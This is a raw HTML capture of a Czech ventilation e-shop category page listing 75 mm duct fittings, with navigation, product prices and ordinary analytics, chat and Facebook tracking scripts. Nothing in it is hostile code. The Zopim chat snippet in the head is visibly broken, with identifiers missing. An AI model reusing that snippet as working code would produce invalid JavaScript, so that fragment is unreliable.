

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.luftuj.cz/rozvody-vzduchu/velikost-dn75/tvarovky-pro-system-75-mm/
body_size: 10222
content:
<!doctype html>
<html lang="cs" dir="ltr">
<head>
  <meta charset="utf-8">
  
<meta name="robots" content="index, follow" /><link rel="canonical" href="https://www.luftuj.cz/rozvody-vzduchu/velikost-dn75/tvarovky-pro-system-75-mm/" />  <script type="text/javascript" src="/scripts/font.js"></script><link rel="stylesheet" type="text/css" href="/css/font.css" />  <meta name="author" content="Shopion.cz" lang="cs" />
  <link rel="stylesheet" type="text/css" href="/css/screen.css?v=1770014487" />
  <link rel="stylesheet" type="text/css" href="/css/luftuj-styles.css?v=1770014487" />
  <link rel="stylesheet" href="/css/check.min.css">  
  <script type="text/javascript" src="/scripts/jquery.js"></script>
  <script type="text/javascript" src="/scripts/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/scripts/funkce.js?v=1770014487"></script>
  <title>Tvarovky pro systém 75 mm - Luftuj.cz</title>
  <meta name="description" content='Odbočky, kolena, spojky atd. pro flexibilní plastová potrubí.
Kompatibilní s potrubím stejného rozměru značek:Dalflex, ComfoTube, ED-FLEX, ROZ-DUOTEC, Ubbink Air Excellent, Klimaflex, Octopus AE48c, HEATTPEX Aria, Kermi x-well, FLXP, Atera GreenPipe, Lindab Indomo' />
  <meta name="keywords" content='Tvarovky Dalflex, ComfoTube, ED-FLEX, ROZ-DUOTEC, Ubbink Air Excellent, Klimaflex, Octopus AE48c, HEATTPEX Aria, Kermi x-well, FLXP, Atera GreenPipe, Lindab Indomo' />
<link href="/js/nouislider/nouislider.min.css" rel="stylesheet"><script src="/js/nouislider/nouislider.min.js"></script><script type="text/javascript" src="/js/custom.js?v=1770014487"></script><script type='text/javascript' src='/scripts/ajax.js?v=1770014487'></script>  <!--<script type='text/javascript' src='/scripts/search.js?v=2.1'></script>-->
  <link href='/css/dropdown2.css?v=1770014487' rel='stylesheet' type='text/css' />
  <script type='text/javascript' src='/scripts/ajax_validator/messages_front.js'></script>
  <link rel="icon" href="/userfiles/tmp/favicon.jpg" type="image/x-icon">  <link rel="stylesheet" href="/scripts/highslide/highslide.css" />
  <script type="text/javascript" src="/scripts/highslide/highslide-full.js"></script>  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <link rel='stylesheet' type='text/css' href='/css/responsive.css?v=1770014487' />
    <script type='text/javascript' src='/scripts/responsive.js'></script>
    <meta name="google-site-verification" content="afjt0usm7JvNbF5TYXnnpwr5CRihPAEdxQcTBnoH-9s" />
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.zopim||(function(d,s){var z=zopim=function(c){z._.push(c)},=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];.async=!0;.setAttribute("charset","utf-8");
.src="//v2.zopim.com/?2yro9P0kZrzo6WDA5AVcRGvRxPoZCmhn";z.t=+new Date;.
type="text/javascript";e.parentNode.insertBefore(,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.3&appId=515619021785989";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="3l50gem_7mHSSp26yb4peg3t8TWxG5xR6u-EnZ_fGRw" />

<meta name="google-site-verification" content="4wUdaO5eGBD0KsLXqxZN31B80qEvKmirZtYrayalj_U" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HTRPQZ4');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-63894561-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('consent', 'default', {
      'wait_for_update': 2000,
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      "ad_personalization":"denied",
      "ad_user_data":"denied",
      'personalization_storage': 'denied'
    });
    gtag('config', 'UA-63894561-1', { cookie_flags: 'SameSite=None;Secure'});
    gtag('config', 'AW-938316701', { cookie_flags: 'SameSite=None;Secure'});
  </script>  
<!-- Custom Audience Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js'); 
fbq('consent', 'revoke');
fbq('init', '1262362048422671');
fbq('track', 'PageView');
</script>
  
</head>
<body class="body">
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1262362048422671&ev=PageView&noscript=1"/></noscript>
<!-- Custom Audience Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js'); 
fbq('consent', 'revoke');
fbq('init', '1262362048422671');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1262362048422671&ev=PageView&noscript=1" /></noscript>
<div id="wrap_body"><div class="wrap_body"><div class="wrap"><div class="wrapy"><div id="wrap"><div id="naseptavacDiv"></div>
<div class="highslide-html-content" id="hs_body"><div class="highslide-body"></div></div>
<div class="bodyline"><p style="display:none" id="comparing"></p><p style="display:none" id="favoriting"></p></div><div id="header">
<div id="over"><a title="Luftuj.cz" href="/"><img src="/images/new/logo-big.png" alt="Luftuj.cz" /></a></div>  
<div id="eshop"><a class="active" href="/eshop/" >E-SHOP</a></div>
<div id="header_phone"><span>+420 735 774 074</span></div>
<div id="header_email"><span>info@luftuj.cz</span></div>
<span id="r_search"></span><span id="r_login"></span><span id="r_menu"></span>
<div id="search">
<form onsubmit="if ($('#phrase').val() == '') {inlineMsg2('phrase','Zadejte hledanou frázi.',2);return false;}" method="get" action="/vyhledavani/" id="searchform"><table><tr><td>
<input type="text" class="input_search" value="Hledání ..." name="phrase" id="phrase" onfocus="clearInputText('Hledání ...', 'phrase')" onblur="clearInputText('Hledání ...', 'phrase')" /> 
</td><td class="left"><input type="submit" class="submit_search" value="" name="searching" /></td>
</tr></table></form>
</div>
<div id="navigace">
<ul class="dropdown">
<li ><a href="/o-nas/" title="O nás">O nás</a><span class="separator"></span><ul><li><a href="/o-nas/" title="O nás">O nás</a></li><li><a href="/kariera/" title="Kariéra">Kariéra</a></li><li><a href="/gtc/" title="GTC">GTC</a></li></ul></li><li ><a href="/vse-o-nakupu/" title="Vše o nákupu">Vše o nákupu</a><span class="separator"></span><ul><li><a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a></li><li><a href="/reklamace/" title="Reklamace">Reklamace</a></li><li><a href="/zpusoby-platby/" title="Způsoby platby">Způsoby platby</a></li><li><a href="/zpusoby-doruceni/" title="Způsoby doručení">Způsoby doručení</a></li><li><a href="/gdpr/" title="GDPR">GDPR</a></li><li><a href="/cookies/" title="Zásady souborů Cookies">Zásady souborů Cookies</a></li><li><a href="/vop/" title="Všeobecné obchodní podmínky">Všeobecné obchodní podmínky</a></li></ul></li><li ><a href="/katalog-vyrobku/" title="Katalog výrobků">Katalog výrobků</a><span class="separator"></span><ul><li><a href="/katalog-stazeni/" title="Katalog výrobků">Katalog výrobků</a></li><li><a href="/technicke-listy-luftomet/" title="Technické listy LUFTOMET">Technické listy LUFTOMET</a></li><li><a href="/technicke-listy-luftator/" title="Technické listy LUFTaTOR">Technické listy LUFTaTOR</a></li><li><a href="/technicke-listy-luftool/" title="Technické listy LUFTooL">Technické listy LUFTooL</a></li><li><a href="/installation/" title="Manuály">Manuály</a></li><li><a href="/download/" title="Další dokumenty ke stažení">Další dokumenty ke stažení</a></li></ul></li><li ><a href="/galerie/" title="Galerie">Galerie</a><span class="separator"></span></li><li ><a href="/nova-zelena-usporam/" title="NZÚ">NZÚ</a><span class="separator"></span><ul><li><a href="/obecne-o-nzu/" title="Obecně o NZÚ">Obecně o NZÚ</a></li><li><a href="/co-pro-vas-zajistime/" title="Co pro vás zajistíme">Co pro vás zajistíme</a></li><li><a href="/nzu-aktualni/" title="NZÚ - aktuální výzva - rekuperace">NZÚ - aktuální výzva - rekuperace</a></li></ul></li><li ><a href="/poradna/" title="Poradna">Poradna</a><span class="separator"></span><ul><li><a href="clanky/" title="Články">Články</a></li><li><a href="/videa/" title="Videa">Videa</a></li><li><a href="/prednasky/" title="Přednášky">Přednášky</a></li></ul></li><li ><a href="/kontakt/" title="Kontakt">Kontakt</a><span class="separator"></span><ul><li><a href="/contact/" title="Kontaktujte nás">Kontaktujte nás</a></li><li><a href="/billing/" title="Fakturační údaje">Fakturační údaje</a></li></ul></li></ul></div>
<div id="login">
<p><a id="logbtn" onclick="return hs.htmlExpand(this, { objectType: 'ajax'});" href="https://www.luftuj.cz/pages/login_quick.php" title="Přihlášení">Přihlášení</a></p>
</div>
<div id="basketbox">
<div id="curren">
<span>
<a href="https://www.luftuj.cz/rozvody-vzduchu/velikost-dn75/tvarovky-pro-system-75-mm/" title="CZ" class="act">CZ</a>
<a href="https://www.luftujeme.sk/rozvody-vzduchu/privod-odvod-system-75-mm/tvarovky-pre-system-75-mm/" title="SK">SK</a>
</span></div>
  
<div id="basket">
<p><a href="/nakupni-kosik/" title="Přejít do košíku">
  <span id="basket_cena">0 Kč</span>
  <span id="basket_pocet">0</span>
  </a></p></div>
  
</div>
</div>
<div id="content_block">
<div id="main">
<nav><p class="nav"><a class="home" href="/" title="Luftuj.cz"></a>
          <a class="normal" title="Rozvody vzduchu" href="/rozvody-vzduchu/">Rozvody vzduchu</a>
          <a class="normal bl" title="Přívod/odvod - Systém 75 mm" href="/rozvody-vzduchu/velikost-dn75/">Přívod/odvod - Systém 75 mm</a>
          <span class="l">Tvarovky pro systém 75 mm</span></p></nav><div class="content_right">
<div class="content">
<div class="navigace_back"><h1>Tvarovky pro systém 75 mm</h1>
  </div><div class="navigace_desc"><p>Odbočky, kolena, spojky atd. pro flexibilní plastová potrubí.</p>
<p>Kompatibilní s potrubím stejného rozměru značek:<br />Dalflex, ComfoTube, ED-FLEX, ROZ-DUOTEC, Ubbink Air Excellent, Klimaflex, Octopus AE48c, HEATTPEX Aria, Kermi x-well, FLXP, Atera GreenPipe, Lindab Indomo</p></div><div class="filter-block-wrap-empty"></div><form method="post" action="" id="paging"><span>
    <input type="hidden" name="cpage" id="cpage" value="0" />
    <input type="hidden" name="epage" id="epage" value="12" />
    <input type="hidden" name="razeni" id="razeni" value="" />
    <input type="hidden" name="estock" id="estock" value="0" />
    <input type="hidden" name="etype" id="etype" value="" />
    <input type="hidden" name="categoryid" id="categoryid" value="8" />
    <input type="hidden" name="subcategoryid" id="subcategoryid" value="11" />
    <input type="hidden" name="subsubcategoryid" id="subsubcategoryid" value="112" />
    <input type="hidden" name="subsubsubcategoryid" id="subsubsubcategoryid" value="0" />
    <input type="hidden" name="cphrase" id="cphrase" value="" />
    <input type="hidden" name="list_brand" id="list_brand" value="0" />
    <input type="hidden" name="list_label" id="list_label" value="0" />
     <input type="hidden" name="base_products" value="0" />
    </span><div id="ajax_placeholder"></div></form><div class="clear"></div>
</div></div>
<div id="left">
<div class="box">
<div class='title sec nohome'><span id='typeOfNavigation0' class='activetitem' onclick='typeOfNavigation(0)'>Kategorie</span>
  <span id='typeOfNavigation1' class='pointer right' onclick='typeOfNavigation(1)'>Výrobci</span></div><div class="main">
<ul id="navigation">
<li class="noselected color1"><a href="/vyroba-luftuj/" title='VÝROBA LUFTUJ'><span>VÝROBA LUFTUJ</span></a></li><li class="detail first"><a class="nochoosed" href="/vyroba-luftuj/luftomet/" title='LUFTOMET designové vyústky'><span>LUFTOMET designové vyústky</span></a></li><li class="detail"><a class="nochoosed" href="/vyroba-luftuj/luftool/" title='LUFTooL usnadňuje montáž'><span>LUFTooL usnadňuje montáž</span></a></li><li class="detail last"><a class="nochoosed" href="/vyroba-luftuj/regulace-a-zonovani-systemu-75-a-90-mm/" title='LUFTaTOR řídí zónování'><span>LUFTaTOR řídí zónování</span></a></li><li class="noselected color1"><a href="/chytre-domacnosti/" title='Chytré domácnosti'><span>Chytré domácnosti</span></a></li><li class="noselected color0"><a href="/rekuperacni-jednotky/" title='Rekuperační jednotky'><span>Rekuperační jednotky</span></a></li><li class="noselected color0"><a href="/cidla/" title='Čidla'><span>Čidla</span></a></li><li class="noselected color0"><a href="/filtry/" title='FILTRY'><span>FILTRY</span></a></li><li class="noselected color0"><a href="/ventilatory/" title='Ventilátory'><span>Ventilátory</span></a></li><li class="noselected color0"><a href="/digestore/" title='Digestoře'><span>Digestoře</span></a></li><li class="selected color0"><a href="/rozvody-vzduchu/" title='Rozvody vzduchu'><span>Rozvody vzduchu</span></a></li><li class="detail first"><a class="choosed" href="/rozvody-vzduchu/velikost-dn75/" title='Přívod/odvod - Systém 75 mm'><span>Přívod/odvod - Systém 75 mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/flexibilni-plastove-potrubi-75/" title='Flexibilní plastové potrubí 75mm'><span>Flexibilní plastové potrubí 75mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/rozdelovaci-distribucni-boxy-75-mm/" title='Rozdělovací (distribuční) boxy-75 mm'><span>Rozdělovací (distribuční) boxy-75 mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/stropni-boxy-75mm/" title='Stropní boxy 75 mm'><span>Stropní boxy 75 mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/stenove-boxy-75mm/" title='Stěnové boxy 75mm'><span>Stěnové boxy 75mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/podlahove-boxy-75-mm/" title='Podlahové boxy pro systém 75 mm'><span>Podlahové boxy pro systém 75 mm</span></a></li><li class="subdetail"><a class="choosed" href="/rozvody-vzduchu/velikost-dn75/tvarovky-pro-system-75-mm/" title='Tvarovky pro systém 75 mm'><span>Tvarovky pro systém 75 mm</span></a></li><li class="subdetail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn75/montazni-prislusenstvi-75-mm/" title='Montážní příslušenství 75 mm'><span>Montážní příslušenství 75 mm</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/velikost-dn90/" title='Přívod/odvod - Systém 90 mm'><span>Přívod/odvod - Systém 90 mm</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/privod-odvod-system-mastersan/" title='Přívod/odvod - Systém Mastersan'><span>Přívod/odvod - Systém Mastersan</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/system-sono/" title='Přívod/odvod - Systém SONO'><span>Přívod/odvod - Systém SONO</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/spiro-bily-plast/" title='Přívod/odvod - SPIRO, BÍLÝ PLAST'><span>Přívod/odvod - SPIRO, BÍLÝ PLAST</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/sani-a-vyfuk/" title='Sání a výfuk'><span>Sání a výfuk</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/tlumice-hluku/" title='Tlumiče hluku'><span>Tlumiče hluku</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/montazni-prislusenstvi/" title='Montážní příslušenství'><span>Montážní příslušenství</span></a></li><li class="detail"><a class="nochoosed" href="/rozvody-vzduchu/regulacni-prvky/" title='Regulační prvky'><span>Regulační prvky</span></a></li><li class="detail last"><a class="nochoosed" href="/rozvody-vzduchu/ohebne-hlinikove-hadice/" title='Ohebné hliníkové hadice'><span>Ohebné hliníkové hadice</span></a></li><li class="noselected color0"><a href="/mrizky-a-ventily/" title='Mřížky a vyústky'><span>Mřížky a vyústky</span></a></li><li class="noselected color0"><a href="/prislusenstvi_vzduchotechnika/" title='Příslušenství VZT'><span>Příslušenství VZT</span></a></li><li class="noselected color0"><a href="/vetrani-bytovych-domu/" title='Větrání bytových domů'><span>Větrání bytových domů</span></a></li><li class="noselected color0"><a href="/sluzby/" title='Služby (montáž, ...)'><span>Služby (montáž, ...)</span></a></li><li class="noselected color0"><a href="/vzduchove-clony-a-vytapeci-jednotky/" title='Vzduchové clony a vytápěcí jednotky'><span>Vzduchové clony a vytápěcí jednotky</span></a></li><li class="noselected color1"><a href="/centralni-vysavace/" title='Centrální vysavače'><span>Centrální vysavače</span></a></li><li class="noselected color1"><a href="/cistici-sady/" title='Čistící sady a hadice'><span>Čistící sady a hadice</span></a></li><li class="noselected color1"><a href="/hubice-a-kartace/" title='Hubice a kartáče'><span>Hubice a kartáče</span></a></li><li class="noselected color1"><a href="/flexi-system/" title='Rozvody CV FLEXI'><span>Rozvody CV FLEXI</span></a></li><li class="noselected color1"><a href="/zasuvky/" title='Vysavačové zásuvky'><span>Vysavačové zásuvky</span></a></li><li class="noselected color0"><a href="/bazar/" title='BAZAR'><span>BAZAR</span></a></li></ul>
<div class="clear"></div>
</div>
</div>
<div class="nomobile">
<p class="title marg">Informace</p><div class="inner"><p class="line"><a href="/clanky/luftuj-na-mezinarodni-vystave-infotherma-ostrava/" title='Luftuj na mezinárodní výstavě Infotherma Ostrava'>Luftuj na mezinárodní výstavě Infotherma Ostrava</a></p><p class="line"><a href="/clanky/luftujte-s-nami-znovu-a-zase-v-roce-2026/" title='Luftujte s námi znovu a zase v roce 2026'>Luftujte s námi znovu a zase v roce 2026</a></p><p class="line"><a href="/clanky/navstivte-luftuj-v-lednu-v-ostrave/" title='Navštivte Luftuj v lednu v Ostravě'>Navštivte Luftuj v lednu v Ostravě</a></p><p class="line"><a href="/clanky/vanocni-oteviraci-doba-25-26/" title='Vánoční otevírací doba 25/26'>Vánoční otevírací doba 25/26</a></p><p class="line"><a href="/clanky/predvanocni-sleva-na-jednotky-atrea-duplex/" title='Předvánoční sleva na jednotky Atrea Duplex'>Předvánoční sleva na jednotky Atrea Duplex</a></p><p class="line"><a href="/clanky/predstavili-jsme-vyhody-multizonove-regulace-na-konferenci-klimatizace-a-vetrani/" title='Představili jsme výhody multizonové regulace na konferenci Klimatizace a větrání'>Představili jsme výhody multizonové regulace na konferenci Klimatizace a větrání</a></p><p class="line"><a href="/clanky/manual-pro-projektanty-multizonova-regulace/" title='Manuál pro projektanty multizónová regulace'>Manuál pro projektanty multizónová regulace</a></p><p class="line"><a href="/clanky/vyrobek-luftuj-ziskal-prestizni-cenu-grand-prix-na-veletrhu-for-arch-2025/" title='Výrobek Luftuj získal prestižní cenu Grand Prix na veletrhu FOR ARCH 2025'>Výrobek Luftuj získal prestižní cenu Grand Prix na veletrhu FOR ARCH 2025</a></p><p class="line"><a href="/clanky/vyhody-multizonove-regulace/" title='Výhody multizonové regulace'>Výhody multizonové regulace</a></p><p class="line"><a href="/clanky/sleva-na-potrubi-dalflex/" title='Sleva na potrubí DALFLEX'>Sleva na potrubí DALFLEX</a></p></div><p class="title marg">Nejprodávanější</p><div class="inner white"><p class="col"><a title='Spojka potrubí DN75 plast' href="/p/spojka-potrubi-dn75-vario-vent/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/12233.jpg" class="noborder" alt='Spojka potrubí DN75 plast' /></span>
    <span class="col_title">Spojka potrubí DN75 plast<span class="col_price">107,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='KOLENO 90 st. (oblouk) DN75  plast' href="/p/oblouk-90-dn75/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/7315.jpg" class="noborder" alt='KOLENO 90 st. (oblouk) DN75  plast' /></span>
    <span class="col_title">KOLENO 90 st. (oblouk) DN75  plast<span class="col_price">303,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='Odbočka pro flexibilní potrubí 75 mm (atyp)' href="/p/odbocka-pro-flexibilni-potrubi-75-mm/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/12264.jpg" class="noborder" alt='Odbočka pro flexibilní potrubí 75 mm (atyp)' /></span>
    <span class="col_title">Odbočka pro flexibilní potrubí 75 mm (atyp)<span class="col_price">420,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='Oblouk pozink DN75 90st' href="/p/oblouk-segmentovy-90-75mm/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/5752.jpg" class="noborder" alt='Oblouk pozink DN75 90st' /></span>
    <span class="col_title">Oblouk pozink DN75 90st<span class="col_price">304,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='LUFTooL Adapter 75-90  mm přechod plastových potrubí' href="/p/luftool-adapter-ht-75-a-90-mm/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/9576.jpg" class="noborder" alt='LUFTooL Adapter 75-90  mm přechod plastových potrubí' /></span>
    <span class="col_title">LUFTooL Adapter 75-90  mm přechod plastových potrubí<span class="col_price">207,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='LUFTooL Adapter 75 mm přechod plastového potrubí na HT' href="/p/luftool-adapter-75-mm-na-ht/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/9653.jpg" class="noborder" alt='LUFTooL Adapter 75 mm přechod plastového potrubí na HT' /></span>
    <span class="col_title">LUFTooL Adapter 75 mm přechod plastového potrubí na HT<span class="col_price">201,00 Kč</span></span>
    </a></p><div class="clear"></div></div><div class="clear"></div><div class="banners first"><div style="margin:20px 0" class="fb-like" data-href="https://facebook.com/luftuj" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div></div><div class="clear"></div></div>
</div>
<div class="clear"></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div id="footerbody"><div id="fbody"><div class="fbody"><div id="footer"><div><p class="tel">+420 735 774 074</p><p class="mail">info@luftuj.cz</p>
<div class="f_box"><p class="perex">Kontakt</p><p><strong>Luftuj s.r.o.</strong><br />T. G. Masaryka 102<br />538 21   Slatiňany</p>
<p> </p>
<p> </p></div><div class="clear"></div>  
  
  <script type="text/javascript" src="https://www.luftuj.cz/scripts/slide/jquery.scrollTo-min.js"></script>
	<script type="text/javascript" src="https://www.luftuj.cz/scripts/slide/jquery.scrollShow.js"></script>	
	<script type="text/javascript">
	jQuery(function( $ ){
		$('.screen').scrollShow({
			view:'.view',
			content:'.images',
			navigators:'a[id]',
			start:0
		});
	 });
	</script>
	<div class="clear"></div><div class="center flab"><span class="lab">Dodavatelé</span></div><ul class="screen footer"><li><a class="left_arrow" id="left_arrow1" href="#"></a></li>
  <li><a class="right_arrow" id="right_arrow1" href="#"></a></li><li class="view"><ul class="images"><li>
<a href="/vyrobci/2vv/" title="2VV"><img src="/gallery/producers/2vv.png" alt="2VV" /></a></li><li>
<a href="/vyrobci/airflow-lufttechnik/" title="Airflow Lufttechnik"><img src="/gallery/producers/airflow-lufttechnik.png" alt="Airflow Lufttechnik" /></a></li><li>
<a href="/vyrobci/atrea-s-r-o/" title="ATREA s.r.o."><img src="/gallery/producers/atrea-s-r-o.png" alt="ATREA s.r.o." /></a></li><li>
<a href="/vyrobci/elektrodesign/" title="ELEKTRODESIGN"><img src="/gallery/producers/elektrodesign.png" alt="ELEKTRODESIGN" /></a></li><li>
<a href="/vyrobci/france-air/" title="France Air"><img src="/gallery/producers/france-air.png" alt="France Air" /></a></li><li>
<a href="/vyrobci/jablotron-group-a-s/" title="JABLOTRON GROUP a.s."><img src="/gallery/producers/jablotron-group-a-s.png" alt="JABLOTRON GROUP a.s." /></a></li><li>
<a href="/vyrobci/komfovent/" title="KOMFOVENT"><img src="/gallery/producers/komfovent.png" alt="KOMFOVENT" /></a></li><li>
<a href="/vyrobci/korado-a-s/" title="KORADO a.s."><img src="/gallery/producers/korado-a-s.png" alt="KORADO a.s." /></a></li><li>
<a href="/vyrobci/lindab-sales-cz-s-r-o/" title="Lindab Sales CZ s.r.o."><img src="/gallery/producers/lindab-sales-cz-s-r-o.png" alt="Lindab Sales CZ s.r.o." /></a></li><li>
<a href="/vyrobci/lufberg-s-r-o/" title="LUFBERG s.r.o."><img src="/gallery/producers/lufberg-s-r-o.png" alt="LUFBERG s.r.o." /></a></li><li>
<a href="/vyrobci/luftuj-s-r-o/" title="Luftuj s.r.o."><img src="/gallery/producers/luftuj-s-r-o.png" alt="Luftuj s.r.o." /></a></li><li>
<a href="/vyrobci/mandik-a-s/" title="MANDÍK a.s."><img src="/gallery/producers/mandik-a-s.png" alt="MANDÍK a.s." /></a></li><li>
<a href="/vyrobci/mateiciuc-a-s/" title="MATEICIUC a.s."><img src="/gallery/producers/mateiciuc-a-s.png" alt="MATEICIUC a.s." /></a></li><li>
<a href="/vyrobci/ova-system/" title="OVA SYSTEM"><img src="/gallery/producers/ova-system.png" alt="OVA SYSTEM" /></a></li><li>
<a href="/vyrobci/seventilation-gmbh/" title="SEVentilation GmbH"><img src="/gallery/producers/seventilation-gmbh.png" alt="SEVentilation GmbH" /></a></li><li>
<a href="/vyrobci/stiebel-eltron/" title="Stiebel Eltron"><img src="/gallery/producers/stiebel-eltron.png" alt="Stiebel Eltron" /></a></li><li>
<a href="/vyrobci/systemair-a-s/" title="Systemair a.s."><img src="/gallery/producers/systemair-a-s.png" alt="Systemair a.s." /></a></li><li>
<a href="/vyrobci/thermwet-s-r-o/" title="Thermwet s.r.o."><img src="/gallery/producers/thermwet-s-r-o.png" alt="Thermwet s.r.o." /></a></li><li>
<a href="/vyrobci/ubbink-bv/" title="Ubbink BV"><img src="/gallery/producers/ubbink-bv.png" alt="Ubbink BV" /></a></li><li>
<a href="/vyrobci/variovac/" title="Variovac"><img src="/gallery/producers/variovac.png" alt="Variovac" /></a></li><li>
<a href="/vyrobci/vent-axia-ltd/" title="Vent-Axia Ltd"><img src="/gallery/producers/vent-axia-ltd.png" alt="Vent-Axia Ltd" /></a></li><li>
<a href="/vyrobci/vents-company/" title="VENTS Company"><img src="/gallery/producers/vents-company.png" alt="VENTS Company" /></a></li></ul></li></ul><div class="clear"></div><div class="f2"><p>
